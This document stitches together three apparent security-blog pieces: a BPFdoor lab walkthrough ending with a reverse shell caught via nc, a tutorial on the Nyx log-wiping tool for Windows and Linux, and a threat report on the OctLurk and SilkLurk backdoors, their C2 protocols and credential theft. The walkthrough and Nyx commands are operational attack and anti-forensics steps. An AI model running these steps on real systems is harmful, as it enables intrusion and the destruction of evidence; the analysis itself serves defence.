With state sponsored APTs, things are a bit different. Given the strategy China has right now in regards to the West, they’re trying to preposition themselves for a future conflict, so gaining as much access as possible is the current goal. Once things go south, all that compromised infrastructure starts crippling systems in a bid to cause as much damage as possible. That’s what happened before and during the first days of the Russian invasion of Ukraine and other countries, so there’s a good chance that’s what will happen during an active conflict with China.
An investigation by Rapid7 Labs found evidence of an advanced China nexus threat actor known as Red Menshen. This group has been placing stealthy digital sleeper cells inside telecommunications networks. These are long-term operations built for persistence and access to sensitive environments, including government infrastructure.
At the center of this activity is BPFdoor.
What is BPFDoor
BPFdoor doesn’t behave like conventional malware. It doesn’t open a visible listening port or maintain a C2 channel. BPFdoor is a passive Linux backdoor that works at a very low level in the system. It uses the Berkeley Packet Filter (BPF), which is a feature inside the Linux kernel designed for packet filtering and analysis. Normally, BPF is used for legitimate purposes such as monitoring. In this case, it is being abused. The backdoor attaches itself to a raw network socket and inspects incoming traffic. It can actually see packets before firewall ruleshave a chance to process them. So even if your firewall is configured correctly, the backdoor can still see traffic that should have been blocked.
Most of the time, the backdoor does nothing. It remains completely dormant, which makes it difficult to detect through behavior. It just waits for a “magic packet”. That magic packet has a predefined pattern known only to the hacker. When it arrives, the backdoor wakes up and gives the hacker a reverse shell, so that he doesn’t expose the entry point.
For this article we will use a simplified PoC. It doesn’t include advanced features such as encryption, persistence or espionage modules. But it’s enough to show the core idea and that’s what matters for our learning. The original rootkit can be found here.
Setting Up
We begin by cloning the repository and modifying the trigger file. That’s the file responsible for sending the magic packet that activates the backdoor.
kali > git clone https://github.com/pjt3591oo/bpfdoor.git
kali > cd bpfdoor
kali > vim trigger.c
Inside trigger.c you need to specify two IP addresses. One is the target machine where the backdoor will run, and the other is your attacking machine. We used Kali for this.
You will notice a small detail in the code, a character ‘X’ placed before the IP address. It is a simple magic byte used by the PoC to identify valid trigger packets. It should not be removed, as it is part of the mechanism that wakes up the backdoor.
Once the file is ready, you compile both the trigger and the backdoor.
kali > gcc trigger.c -o trigger
kali > gcc bpfdoor -o bpfdoorpoc
kali > chmod +x trigger
After compiling, we are ready to move to the target system.
Exploitation
To move further we need to transfer the backdoor. There are different methods available for it. You can use temp.sh or a simple HTTP server.
Pick whatever is best for you and download it.
kali > python3 -m http.server 9001
ubuntu > wget http://192.168.56.107:9001/bpfdoorpoc
Once the file is downloaded, you make it executable and run it.
At this point, the rootkit appears to hang. This is expected behavior. The backdoor is now running in the background, waiting for the magic packet. You might see some output, but nothing really tells you what it’s doing.
Set up a listener on Kali to receive your reverse shell
kali > nc -lvnp <port>
The trigger sends a packet that the backdoor recognizes.
In a separate terminal you execute the trigger:
kali > ./trigger
The trigger sends a packet that the backdoor recognizes.
The moment it detects the correct pattern, it activates and sends you back a reverse shell. If everything is correct, you will see a connection. It’s a working shell on the target system.
This is the core idea behind BPFdoor.
Detection
The backdoor has been known since around 2022, but only recently has it been observed being actively used in attacks against telecommunications infrastructure. To detect it we can use a script made by Rapid7.
The script attempts to find suspicious processes that match the behavior of BPFdoor. In our case, it found the PoC process and reported its process ID. Even stealthy malware can leave traces. Detection comes down to understanding how the system is supposed to behave (baseline) and finding deviations from it.
Summary
BPFdoor is an advanced Linux backdoor with a different approach to persistence and remote access. It’s being used by the Chinese to access our sensitive data. The whole Chinese campaign is about prepositioning the country for future global conflicts, so they can gain the upper hand in the chaos of a cyberwar. Their backdoor hides within the normal operation of the kernel and waits for a specific trigger. That makes it really hard to spot.
Telecoms have always been a desirable target along with industrial control systems. In light of these attacks, we started training on Building Your Own Mobile 4G Base Station. You’ll get to learn not just how to build a station, but how hackers attack it and how you can defend it. The knowledge is truly unique and a lot of work has gone into making the training.
During red team engagements, we often have to deal with the logs that different operating systems store. Every action can leave behind digital evidence. That evidence is exactly what blue teams and digital forensics investigators rely on when reconstructing an attack.
Sometimes, however, a red team engagement is meant to simulate an adversary as realistically as possible. Hackers frequently attempt to hide what they did by erasing evidence of their activity or altering forensic artifacts to make investigations more difficult. If we want to accurately evaluate an organization’s ability to detect sophisticated intrusions, we also need to test how well it responds when an attacker attempts to remove those traces. There are different tools that exist that help reduce your footprint. For instance, HackShell, which we covered in one of our previous articles, makes Bash much stealthier, minimizing command history and improving OPSEC.
But it does not help with removing all forensic traces that already exist throughout the operating system.
There is a different tool that focuses specifically on that task called Nyx.
What is Nyx
Nyx is a self-contained script for cleaning forensic traces on Linux, macOS, and Windows. The scripts walk through a predefined collection of forensic artifacts and remove or clean evidence that may have been generated during system usage.
Of course, no anti-forensics tool can guarantee that every trace of activity disappears. Modern enterprise environments often collect telemetry from many different sources including endpoint detection products, centralized log servers, network monitoring systems, cloud services, and backup solutions. Even if local artifacts are modified or deleted, evidence may still exist elsewhere. Nevertheless, Nyx has techniques that sophisticated hackers may attempt after achieving access to a system.
Below is only a portion of the Linux artifacts that Nyx targets. The complete list is considerably larger. Among the supported modules are shell history files, authentication logs, system logs, audit records, network-related artifacts, user activity, temporary files, and many other forensic traces that investigators commonly examine during an incident response investigation.
Since a significant portion of today’s infrastructure runs on Linux, the script includes modules that focus on the forensic artifacts generated by Linux servers and the services they host.
Windows typically runs less server infrastructure than Linux, so the list is somewhat shorter. Even so, Nyx still targets several important sources of forensic evidence, including Windows Event Logs, PowerShell history, registry-related security artifacts, and various other traces that investigators commonly analyze after a compromise.
Finally, macOS also receives attention with its own collection of supported forensic artifacts. Although the list is smaller than Linux, Nyx still includes modules designed to clean several sources of evidence that may reveal user or system activity.
Cleaning Forensic Evidence on Windows
Now we are ready to test the script and see how it works. There are several different ways you can execute it depending on your objective and your environment.
We will begin with Windows. Before actually cleaning anything, it is a good idea to start with -DryRun. This will show exactly what Nyx plans to clean without making any modifications to the system.
Although the output reports the items that would be cleaned, nothing has actually been removed. The dry run simply shows the actions that Nyx intends to perform.
Let’s clean them now.
PS > .\nyx.ps1
At this point, Nyx begins processing its configured modules and attempts to remove the supported forensic artifacts from the local system.
The same thing can also be achieved through in-memory execution without writing the script to disk first. Running tools directly from memory is a common technique used by hackers because it reduces the number of files written to the filesystem. However, that does not automatically mean antivirus or endpoint detection products will ignore the activity. Modern security products monitor far more than just files stored on disk. They also observe process behavior, PowerShell activity, AMSI events, command-line arguments, parent-child process relationships, memory behavior, and many other indicators.
If needed, you can force execution without waiting for a confirmation prompt by adding the -Force flag. Useful when automating execution across multiple systems with PsExec.
Cleaning Forensic Evidence on Linux
Just as with Windows, it is often a good idea to begin by reviewing what the script intends to do before actually modifying the system.
If necessary, you can repeat the same process by listing the modules that will be used with the -n flag.
bash# > bash nyx.sh -n
As you can see, it goes through multiple modules, including those related to IoT Smart Home devices, cryptocurrency artifacts, IDS and IPS logs, network traces, and many additional categories. This broad coverage also means that privacy-conscious users who want to remove unnecessary traces from their own systems may also find parts of the project useful, provided they understand what information is being deleted.
Summary
Instead of manually searching for dozens of log files, Nyx can speed up this process. It shows why centralized logging, endpoint monitoring and multiple layers of telemetry are so important. Even if a hacker succeeds in cleaning local artifacts, independent security systems may still preserve the evidence needed to detect and investigate the intrusion.
If you want to go deeper into how privacy can be preserved on real systems and how forensic traces are created and analyzed, our Anti-Forensics training is your next step. We covered advanced techniques for preserving your privacy and understanding what investigators can still see even when you think you have covered your tracks.
Learn how SSH tunnels securely forward network traffic, when local, remote, and dynamic forwarding help, and why they are best for controlled, temporary access.
We have been tracking two new backdoors, OctLurk and SilkLurk, observed in attacks against government organizations primarily in Central Asia since January 2025. Identified victims are located in Afghanistan, Kyrgyzstan, Tajikistan, Uzbekistan, Kazakhstan, and the Syrian Arab Republic. These organizations operate across several sectors, including healthcare, research, government offices, ministries of foreign affairs, logistics, law‑enforcement agencies, urban planning and facilities management, and public educational establishments.
The backdoor loaders are customized for each victim and use information from the victim’s machine to decrypt the payload. Both the loaders and the backdoors are heavily obfuscated, making analysis more complicated. OctLurk and SilkLurk can download and inject additional plugins to perform further malicious actions, including launching command shells, performing file system activity, synthesizing keyboard and mouse events, network scanning, credential dumping, keylogging, password theft from browsers, email collection, and remote access. Furthermore, the attackers deployed a specialized utility we named LurkProxy, which we also cover in this report. While it has a highly similar architecture to the OctLurk backdoor, it is not a backdoor itself.
Our investigation shows that the same threat actor operates both SilkLurk and OctLurk , and some victims infected with SilkLurk also contain OctLurk. We assess with medium confidence that the same actor is behind both backdoors, and that they are Chinese‑speaking. However, at the time of publication, we couldn’t attribute this activity to any known group.
OctLurk
OctLurk Deployment
The attacker created a scheduled task named GoogleUpDate on remote machines using admin credentials. The task runs once with System account privileges right after it was created, executing the batch script located at C:\Users\<username>\Videos\1.bat (MD5 6ecf84fb18f6747ed08d7598364d853a). Prior to executing the task, the actor queries its status. It is then run, as shown below.
The 1.bat script creates a service named NgcCIntSvc, which loads the loader DLL named oleasapi.dll (MD5 082d49ef9f14e6811d68c7e0e82e5069). The ServiceMain parameter in the service’s registry entry is set to invoke the RegisterService function of oleasapi.dll as shown below.
LurkPoxy Deployment
In another case, the attacker at first checked connectivity to the domain dns[.]ssentialserv[.]xyz as shown below. At the time of our research, the domain was resolving to the address 154[.]196[.]162[.]76 which is used as a LurkProxy C2 server.
After confirming that the C2 server was reachable, the attacker executed the batch script C:\Users\[username]\Desktop\auto.bat (MD5 b874123a80fc4f40e06872b9cb54ebc6). The script created a service named Cusrxsrv, which loads a DLL named msbasesysdc.dll. In the service registry, the ServiceMain parameter was set to call the RegisterService function of msbasesysdc.dll as shown below.
We identified several service names — specitsrc, cmtastsvc, PNRPHostSvc, vmictimerosync, and vmicagent — that the attackers used to load a malicious DLL onto compromised machines.
OctLurk loader
The loader DLL exports two methods, Refresh and RegisterService. The previously created service first calls RegisterService, which in turn invokes Refresh, the method that contains the malicious code. To locate the payload, the loader double-XOR-decrypts and then zlib-decompresses a set of hard‑coded bytes, yielding the payload file path. The payload bytes itself undergoes the same double‑XOR decryption and zlib decompression to produce the backdoor DLL bytes.
The double‑XOR decryption uses two distinct multibyte keys:
Key 1: hard‑coded in the loader
Key 2: derived from the serial number of the C: drive
The backdoor DLL is reflectively injected into memory and its entry point is executed. The loader can then call the DLL’s exported methods either by name or by ordinal; both the method name and the ordinal number are hard‑coded in the loader and are decrypted using the same double‑XOR and zlib‑decompression process applied to the payload path and bytes.
OctLurk backdoor
The loader invokes the backdoor’s curl_easy_escape function (ordinal 2). The backdoor then creates a stream socket using a hard‑coded C2 address (dns[.]multitoconference[.]com) and port 443. It gathers the following information from the victim machine:
OS information as RTL_OSVERSIONINFOW structure
Computer name
User name
Local host name
Local IP address in format %u.%u.%u.%u, with local hostname-to-IP-address translation
Current local date and time as SYSTEMTIME struct
To encrypt the collected data, the backdoor employs a hard‑coded XOR key, which in most cases we observed was the string FDrertgr##@QEWASGkio865ehyf98foidsjzhug874392dfsREFDfdsAGH43wea98h. In addition, it generates 0x53 (83) random bytes — this length is also hard‑coded in the sample — and uses them as a second XOR key. The collected victim information is first compressed with zlib (deflate), and then XOR‑encrypted twice, first with the hard‑coded string key and then with the randomly generated byte sequence. The final data is arranged as follows:
The backdoor initially transmits a 16‑byte header that specifies the size of the incoming data packet, as shown below. It then sends the actual data packet.
0x00: randomly picked 10 chars from the string “zyxwvutsrqponmlkjihgfedcbaABCDEFGHIJKLMNOPQRSTUVWXYZ9876543210-_”
0x0A: \x00\x00
0x0C: next_packet_size
The first packet received is 16 bytes long, and its last four bytes specify the size of the subsequent data packet. The format of the subsequent data packet is shown below.
0x00: XOR key; size 83 bytes
0x53: compressed data size
0x57: compressed data in the format: <uncompressed_size> <deflate(data)>
The received data is decrypted using a double‑XOR method: first with the XOR key contained in the packet, then with a hard‑coded XOR key. After the XOR decryption, the data is zlib decompressed. The data may be a command or a plugin code.
OctLurk loads plugins from the C2 server directly into memory to perform various tasks. Each plugin exports two methods — ins_ctl_db and oct_lk_col — with the actual functionality implemented in oct_lk_col. Our analysis shows that the plugins listed below are commonly deployed on victim machines.
Command Shell: provides a command shell
File Manager: performs filesystem interaction
Interaction Manager: synthesizes keyboard and mouse events
The table below provides a detailed description of operations performed by these plugins, where each switch case value denotes command ID.
Plugin type
Description
File Manager
● case 0x10020: for each drive, retrieve the following information: volume GUID path, drive letter, volume name, file system name, drive type, volume serial number, total size in bytes, and free space in bytes.
● case 0x10030: search for a file that matches a specified name and retrieve the following information: file attributes, creation time, last access time, last write time, file size, the file’s name, and its short (8.3) name.
● case 0x10040: recursively list all files in a specified location, including only those whose size, creation time, last write time, and last access time fall within the threshold values defined by C2. For each listed file, retrieve the following details: file attributes, creation time, last access time, last write time, file size, file name and alternative name for the file
● case 0x10050: use the ShellExecuteExW API to open the specified file path, which may be an executable, a document, or a folder.
● case 0x10051: execute the specified command line using the CreateProcessAsUserW API.
● case 0x10060: perform the following file‑system operations: copy, delete, move, and rename — using the SHFileOperationW API.
● case 0x10070: create a directory.
● case 0x10080: set the attributes for a file or directory.
● case 0x10090: for the filename provided by C2, set the file created, last accessed, and last modified timestamps to the values received from C2.
● case 0x20010: get the size of a file.
● case 0x20020: read a file from the system in chunks, starting at a specified offset.
● case 0x20030: calculate the CRC32 of each file data chunk, and retrieve the file created, last accessed, and last written times.
● case 0x20040: close the file handle and free the associated metadata (file path, handle, and size).
● case 0x20110: create a file at the specified path and write the bytes received from C2 into it. Then set the file created, last accessed, and last modified times using the timestamps supplied by C2.
Command Shell
● case 0x3E9: launch cmd.exe as shell.
● case 0x3EA: send the exit command to close the command shell.
● case Default: if a command string is received from the C2 and the shell is running, write the command to the shell. Then read the shell’s output and send it back to the C2.
If a command string is received from the C2 server and the shell is not already running, execute the command using C:\Windows\System32\cmd.exe /S /C "<command_string>" > %TEMP%\tmp%d%x.tmp where %d and %x are random values. Afterwards, read the output from the temporary file tmp%d%x.tmp and then delete the file.
Interaction Manager
● case 0x3E9: capture the entire screen as a BMP image.
● case 0x3EA: capture the entire screen at specified intervals.
● case 0x3EC: retrieve clipboard data.
● case 0x3ED: copy the data to the clipboard.
● case 0x3F3: MOUSEEVENTF_LEFTDOWN: set the cursor to the specified position and press the left mouse button.
● case 0x3F5: MOUSEEVENTF_LEFTDOWN | MOUSEEVENTF_LEFTUP: move the cursor to the specified position, then press and release the left mouse button.
● case 0x3F6: MOUSEEVENTF_RIGHTDOWN: set the cursor to the specified position and press the right mouse button.
● case 0x3F7: MOUSEEVENTF_RIGHTUP: set the specified cursor position and release the right mouse button.
● case 0x3F8: MOUSEEVENTF_MOVE: move the mouse cursor to specific coordinates, simulating a mouse movement event.
● case 0x3F9: MOUSEEVENTF_WHEEL: move the mouse wheel by a specified amount.
● case 0x3FD: press the key indicated by the virtual‑key code.
● case 0x3FE: KEYEVENTF_KEYUP: release the key identified by the virtual-key code.
● case DEFAULT: MOUSEEVENTF_LEFTUP: move the cursor to the specified position and release the left mouse button.
Post-compromise activity
The attacker used the command‑shell plugin installed via the OctLurk backdoor to perform the following actions:
Victim fingerprinting
The attacker used admin credentials to create a scheduled task named GoogleUpDate on remote machines. This task runs once with System account privileges, executing the script located at C:\windows\temp\in.bat (MD5 45cf5916fab4272a1313c26e67aa9220, 4e6d5c4770d5a822d7fcce6a74f7ad73). After querying the task’s status, the attacker triggers its execution, as shown below.
The batch script runs a series of commands that collect comprehensive information about the machine’s hardware, software, and network configuration as shown in the table below. The results are saved in three files — info.txt, <hostname>.datb, and <hostname>_logs.datb — all stored in the %TEMP% directory.
Command
Description
chcp 1256
Changes the system’s code page to 1256, which supports Arabic characters.
powershell $PSVersionTable
Retrieves the version information of PowerShell.
qwinsta
Views all active sessions on the local machine.
klist sessions
Displays a list of logon sessions on this computer (Including Kerberos).
TASKLIST /V
Lists all running tasks with detailed information.
findstr /i /c:”explorer.exe”
Searches for explorer.exe in a case-insensitive manner. Used together with TASKLIST /V.
wevtutil qe Security /f:text /c:5 /rd:true /q:”*[System[(EventID=4624)]] and *[EventData[Data[@Name=’LogonType’]=10]]”
Retrieves the last 5 events from the Security event log where the event ID is 4624 (successful logon event) and the logon type is 10 (remote interactive logon e.g., Remote Desktop Protocol).
Displays detailed information about the current user, including their security identifiers (SIDs), privileges, group memberships, and authentication details.
Searches the Windows Registry under HKEY_LOCAL_MACHINE (HKLM) for entries where the value name is “ProfileImagePath” and the type is REG_EXPAND_SZ. It points to the location of a user’s profile folder.
cmd.exe /c dir /b c:\users
Lists the contents of the C:\Users directory.
wmic startup get caption,command | findstr exe
Filters startup items for executable files.
powershell “get-MpComputerStatus”
Retrieves the status and configuration details of Microsoft Defender Antivirus (formerly Windows Defender) on a Windows system.
Queries exclusion settings for Microsoft Defender Antivirus. This is where you can configure files, folders, processes, and extensions that should be excluded from being scanned by Defender.
wevtutil gli Security
Configures the Security event log.
wevtutil gl Security /f:xml
Retrieves events from the Security log in XML format.
wevtutil gli “Windows PowerShell”
Configures the Windows PowerShell event log.
wevtutil gl “Windows PowerShell” /f:xml
Retrieves events from the Windows PowerShell log in XML format.
wevtutil gli System
Configures the System event log.
wevtutil gl System /f:xml
Retrieves events from the System log in XML format.
schtasks /query /fo LIST /v | findstr “TaskName> Status> ‘Task To Run’> ‘Run As User’>”
Lists all scheduled tasks in verbose mode and extracts the following fields: Status, Task To Run, Run As User, and TaskName.
Provides network configuration details, such as IP address, DNS, DHCP status, etc.
ipconfig /all
Displays detailed network configuration.
netstat -e -s
Displays detailed network protocol statistics.
certutil -urlcache
Displays URL cache entries.
ipconfig /displaydns
Displays the contents of the DNS client resolver cache.
Event log collection
The attackers ran commands to export successful logon events for remote interactive logons (e.g., Remote Desktop Protocol) and to query those events for specific users.
Credential harvesting
Impacket — secretsdump
Attackers ran a malicious file named Adobe.exe (MD5 32a5985543433a4f60da2fafd873b927), which is a portable‑executable version of Impacket’s secretsdump.py tool. Using this tool, they extracted password hashes from domain controllers, the critical servers in an Active Directory environment. Immediately after harvesting the hashes, they issued commands to list all members of the “Domain Controllers” group, likely to identify and target additional domain controllers for further compromise.
Keylogger
Attackers dropped and executed a keylogger located at C:\Users\Public\Pictures\AnyDesk.exe (MD5: 2a571f6cee42a17d873f4c942649813f). They then created a scheduled task named AnyDesk to run the keylogger whenever any user logged on as shown below.
The keylogger creates two files: C:\Users\Public\Libraries\msect\dev0, which stores captured keystrokes, and C:\Users\Public\Libraries\msect\dev1, which holds clipboard data. Before writing to these files, the captured data is encoded by subtracting 2 from each byte.
Browser Password Decryptor
The Browser Password Decryptor tool C:\users\[username]\libraries\64.exe (MD5 37dc84e4bcad92fa28f1e7778d088283) is used to extract passwords from browsers. The tool offers two options: -help to extract passwords from Chrome and -exit to extract passwords from Firefox. For Chrome, the tool targets the Login Data and Local State databases located at %LOCALAPPDATA%\Google\Chrome\User Data\Default\Login Data and %LOCALAPPDATA%\Google\Chrome\User Data\Local State, respectively. The Local State contains the master key, which is essential for decrypting encrypted login information stored in the Login Data database file. For Firefox, the tool targets the logins.json file located at %APPDATA%\Mozilla\Firefox\Profiles\{profile folder}. The logins.json file in Firefox stores encrypted usernames and passwords for websites.
Pandora RC agent provides remote control of a victim’s computer, allowing attackers to monitor and manipulate the system. Using administrative credentials, the attacker creates a scheduled task named GoogleUpDate on the compromised machines. This task runs once with System account privileges and executes the script 1.bat, which can be found at either C:\Users\[username]\1.bat or C:\ProgramData\1.bat (MD5 5e26df131ff0a679a0a2699b723b46e3). The task’s status is first queried, then it is executed, as shown below.
The batch script 1.bat executes a command that downloads and installs the Pandora RC agent using the arguments shown below.
EHUSER: a Pandora RC user
STARTEHORUSSERVICE: start the agent after the installation finishes (default = 1)
EHORUSINSTALLFOLDER: specify the folder where you want to install the agent (default: %ProgramFiles%\_agent)
DESKTOPSHORTCUT: 0: do not create a desktop shortcut
Network scan: FSCAN
Fscan is a comprehensive internal‑network scanning tool that offers a range of functions, including network discovery, vulnerability assessment, reverse‑shell creation, and brute forcing of common services. The executable is dropped to %TEMP%\fc.exe (MD5: cf903e4a1629aa0582fd0363b5786676) and writes its output to %TEMP%\result.txt. Using Fscan, both internal and public networks were scanned to identify services running on specific ports, such as Secure Shell (SSH) on port 22 and MySQL on port 3306. The tool also attempted to access these services using credentials from the password file pp.txt.
Email harvesting
The attackers used the curl command to connect to an email server, authenticate with a username and password, and issue a command to select the Inbox folder. Typically, the goal is to:
Verify that a connection to the email server is working
Authenticate the user
Prepare the Inbox folder for reading or manipulating messages (e.g., listing, fetching, or deleting emails)
LurkProxy
In a similar manner to the OctLurk backdoor, the attacker also deployed another implant we named LurkProxy, which uses a heavily obfuscated version of the OctLurk loader. While LurkProxy has a nearly identical architecture to the OctLurk backdoor, its primary role is to proxy network traffic. Like the OctLurk, it exports a function named curl_escape_easy, which the loader invokes. Once executed, LurkProxy listens on all interfaces on hard‑coded port 64980 and establishes a TLS‑encrypted connection to the C2 server (154[.]196[.]162[.]76). The C2 communication uses a proprietary binary protocol, where each packet is compressed with zlib, encrypted with a double‑XOR scheme, and follows the structure outlined below.
Offset
Data
Type
0x00 (00)
Unused
–
0x08 (08)
Packet control flags. Bit 0 indicates high priority packet, bit 1 indicates single packet
bit array
0x0C (12)
Command number
int
0x10 (16)
Handler number (unique identifier for each proxy client in the first mode)
int
0x14 (20)
Command integer argument
int
0x18 (24)
Unused
–
0x1C (28)
Data 1 payload size
int
0x20 (32)
Data 2 payload size
int
0x24 (36)
Data 1 byte stream
bytes
0x24 (36) + N
Data 2 byte stream
bytes
LurkProxy can function as a reverse proxy in two distinct modes as described below. The mode is selected by a static flag, meaning the proxy can operate in only one mode at a time. In the implant we examined, the first (SOCKS5) mode was used.
Mode 1: SOCKS5 proxy
When a client connects, LurkProxy sends to the C2 the command 0x1000010, indicating that the connection has been established and includes the target address in the packet data. The C2 server then opens a connection to that address, enabling bidirectional communication through the appropriate commands.
Mode 2: transparent proxy
In this mode, the target address and port are hard‑coded. Upon startup, LurkProxy immediately connects to the predefined target via the C2 channel using the same command. All subsequent client connections are routed through this single, fixed target. This mode handles raw network traffic directly, bypassing the SOCKS5 layer.
Command ID
Direction
Description
Arguments
0x1000010
Implant -> C2
When a new proxy client connects, it creates a proxy session and notifies C2 of the successful configuration
Target port in command integer argument
UTF-16 encoded connection hostname in data 1
0x1000010
C2 -> Implant
Used to control the session, allowing it to pause or stop proxying
Action in command integer argument (1 to pause, or any other value to terminate)
0x1000030
Implant -> C2
Sent when the LurkProxy is shut down
–
0x1000050
Implant -> C2
Forwards the received bytes from the client to C2
Raw TCP bytes in data 1
0x1000050
C2 -> Implant
Forwards the received bytes from the proxy target to the client
Raw TCP bytes in data 1
SilkLurk
Deployment
The attacker created a service that executes legitimate binaries, such as NetSetSvc.exe (NVIDIA debug dump), nvgwls.exe (NVIDIA background tool responsible for autotuning), RtkSmbus.exe (Realtek Semiconductor’s noise‑cancelling program), and RtkNGUI64.exe (Realtek High‑Definition Audio Manager), to side‑load malicious loader DLLs: nvml.dll, vulkan-1.dll, RtkSmbusLoc.dll, and RtkNGUI64Loc.dll, respectively. These DLLs act as a loader that will inject SilkLurk backdoor into the process memory.
SilkLurk loader
SilkLurk loader working logic
The loader first verifies that it is running within the legitimate executable that loads it. Next, it moves the payload file (in the analyzed sample, it was named OneDrive.dat) from its module location (C:\ProgramData\Microsoft\Network\Connections in the analyzed sample) to the hard‑coded payload path (C:\ProgramData\Microsoft OneDrive\setup in the analyzed sample). Note that the hard-coded payload path may vary depending on the loader.
Next, the loader creates a service named RmSs to maintain persistence. The service will run the legitimate module binary (C:\ProgramData\Microsoft\Network\Connections\nvgwls.exe) that loads the malicious loader (vulkan-1.dll). The service is configured with the parameters mentioned below. Additionally, the service configuration is modified to restart the service in the event of a failure. Finally, the loader starts the service.
Service Type:SERVICE_WIN32_OWN_PROCESS
Start Type:SERVICE_AUTO_START
Error Control:SERVICE_ERROR_NORMAL
On service start, loader calls StartServiceCtrlDispatcher, which will invoke ServiceProc. The ServiceProc then calls the routine s_1800078F0_decrypt_and_run_payload. This routine computes a 32-bit hash (dword) of the victim’s computer name. The dword hash is used by a custom algorithm made up of arithmetic and logical operations to decrypt the hardcoded payload file path. The payload bytes themselves are decrypted with the same algorithm that decoded the file path. By using the victim’s computer name in the decryption of both the file path and the payload bytes, the loader becomes specific to each victim. The decrypted bytes contain shellcode with the following structure:
Shellcode offset
Description
0x000 (0)
Stub code, which performs reflective code injection
0x770 (1904)
Hardcoded value 0x11113F68, XORed with the computer name hash
0x774 (1908)
Hardcoded byte 0xD9, used as XOR key to decrypt import DLL names and APIs
0x775 (1909)
Size of the encrypted backdoor
0x779 (1913)
Encrypted backdoor data blob
The stub code decrypts and injects the backdoor blob into memory. To decrypt the blob, it first computes a dword hash of the computer’s name. This hash is then fed into a custom algorithm — a series of arithmetic and logical operations — that performs the decryption. This algorithm differs from the one used to decrypt the payload file.
The IMAGE_DOS_HEADER of the backdoor binary is zeroed out. Information in the IMAGE_NT_HEADERS, such as ImageSize and NumberOfSections, is XOR-decrypted using the hash of the computer name. The first three sections are decrypted again using a custom algorithm (a series of arithmetic and logical operations) before being injected into memory.
During import resolution, DLL names and API names are XOR‑decrypted using a hard‑coded single‑byte key. After the import DLL is loaded and the API addresses are resolved, the DLL and API name strings are zeroed out.
During relocation, the size of each relocation block, the value of each relocation entry, and the bytes to be relocated are XOR‑decrypted using the dword hash of the computer name. Afterward, the entry point is also XOR‑decrypted with the same hash and then invoked.
SilkLurk backdoor
The backdoor contains a hardcoded configuration of 0x4AC (1196) bytes, with the first 0x10 (16) bytes holding a mutex string and the remaining 0x49C (1180) bytes comprising encrypted configuration data; this configuration is written to a hardcoded filename (e.g., 2470b666bece868f, 27879a4df1a740ff) that differs across samples and is placed in the %APPDATA% directory. The configuration is decrypted using a custom algorithm involving a series of arithmetic and logical operations that is distinct from the algorithm used to decrypt the encrypted backdoor blob and payload file. The configuration has the following structure:
Offset
Description
0x00 (000)
C2 Host 1
0x64 (100)
C2 Host 2
0xC8 (200)
C2 Host 3
0x12C (300)
C2 Host 4
0x190 (400)
Port for C2 Host 1
0x192 (402)
Port for C2 Host 2
0x194 (404)
Port for C2 Host 3
0x196 (406)
Port for C2 Host 4
0x198 (408)
Unknown 21 bytes
0x1AD (429)
Proxy address 1
0x22A (554)
Proxy username 1
0x2A7 (679)
Proxy password 1
0x324 (804)
Proxy address 2
0x3A1 (929)
Proxy username 2
0x41E (1054)
Proxy password 2
The backdoor creates a TCP socket and connects to the C2 server defined in the configuration. If proxy details are provided, it attempts to establish the C2 connection through the proxy. The proxy request uses the following format:
After successfully connecting to the C2 server, it generates a random 32‑byte (0x20) network key that will be used to encrypt and decrypt network packets. This key is appended to the magic dword, as shown in the table below, creating a 40‑byte block that is then encrypted with a custom algorithm: a series of arithmetic and logical operations that differs from the one used to decrypt the configuration.
Field offset
Field size (in bytes)
Field value
0x00 (00)
0x04 (04)
0x0C7FFBE86h (magic dword)
0x04 (04)
0x04 (04)
0
0x08 (08)
0x20 (32)
Network key (will be used to encrypt and decrypt network traffic)
It then prepares a packet to send the key to the command‑and-control server, as shown in the table below. The packet contains a 0xC (12‑byte) header, a 0x28 (40‑byte) block of encrypted network‑key data (see the table above), and a randomly generated payload whose size ranges from 0x14 (20) to 0xB4 (180) bytes.
Encrypted network key data (as mentioned in above table)
0x34 (52)
size between 0x14 (20) and 0xB4 (180)
Random data bytes
After sending the key, the backdoor collects the following victim information: local computer name, DNS domain assigned to the local computer, user’s logon name, processor architecture, OS major version and build number, host IP address, current process ID, tick count value, and backdoor module name. The collected victim information is first compressed and then encrypted using the network key. The custom algorithm (a series of arithmetic and logical operations) used to encrypt collected victim information is different from the algorithms used to decrypt the configuration and encrypt the network key. Before sending the victim information, a 0x0F (15) byte header is generated and encrypted using the same custom algorithm used to encrypt the collected victim data. The header follows the format as shown in the table below.
Field offset
Field size (in bytes)
Field value
0x00 (00)
0x04 (04)
0xC7FFBE86 (magic dword)
0x04(04)
0x04 (04)
Message type (1 means victim information)
0x08 (08)
0x04 (04)
Data size (size of encrypted victim information)
0x0C (12)
0x01 (01)
Compression flag (1 means compressed)
0x0D (13)
0x02 (02)
Size of random bytes, between 0x14 and 0x96 bytes
Finally, the encrypted header and victim information are formatted as shown below and transmitted to the C2 server.
Once the backdoor has transmitted the victim information, it waits for a 0x13‑byte (19‑byte) response from the C2 server. This response follows the structure presented in the table below.
Field offset
Field size (in bytes)
Field value
0x00 (00)
0x04 (04)
Random dword
0x04 (04)
0x0F (15)
Encrypted header data
The encrypted header contained in the response is decrypted with the network key that was generated and shared with the C2 server. After decryption, the header retains the same size and structure as the one used in the victim information message.
The message type field in the header (offset 0x04) determines which operation (command) to perform. Next, the backdoor figures out the size of the command data to receive by adding up the size of the encrypted data (found at position 0x08 in the received header) and the size of the random bytes (found at position 0x0D in the received header). The received command data is first decompressed, based on the compression flag located at position 0x0D in the received header, and then decrypted using the custom algorithm that was used to encrypt the sent data. The backdoor supports the following commands:
Command (message type)
Description
03
Based on subcommand, perform the following operations:
00: Get target system’s local time
01: Set sleep time in milliseconds, after which to reconnect to the C2 server
04
Send current backdoor configuration
05
Update backdoor configuration
06
Receive and inject additional payloads (plugins) into memory. Based the on subcommand, perform the following operations:
01: Inject payload (plugin) bytes into memory and execute payload’s entry point
03: Call export method of injected plugin
Post-compromise activity
The threat actor operating the SilkLurk backdoor first used it to invoke cmd.exe to launch PowerShell. Within PowerShell, they ran commands such as net use to connect to shared network resources with administrative credentials. After establishing the connection, they searched the shared drives for confidential documents to exfiltrate. Once the search was complete, they disconnected from the network share to erase evidence of which internal servers had been accessed. To archive the stolen data, they employed legitimate archiving tools: WinRAR and 7‑Zip.
Below are the paths and names of the WinRAR and 7Zip binaries used by the attackers.
